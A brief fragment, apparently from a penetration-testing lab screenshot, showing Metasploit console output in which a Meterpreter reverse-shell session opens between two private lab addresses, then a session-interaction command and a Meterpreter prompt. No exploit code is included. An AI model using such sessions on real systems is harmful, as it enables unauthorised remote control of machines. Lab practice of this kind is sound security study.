 [*] Meterpreter session 1 opened (192.168.56.20:4444 → 192.168.56.10:49180)
at 2026-05-11 15:30:23 -0400
sessions -1
[*] Starting interaction with 1...
meterpreter >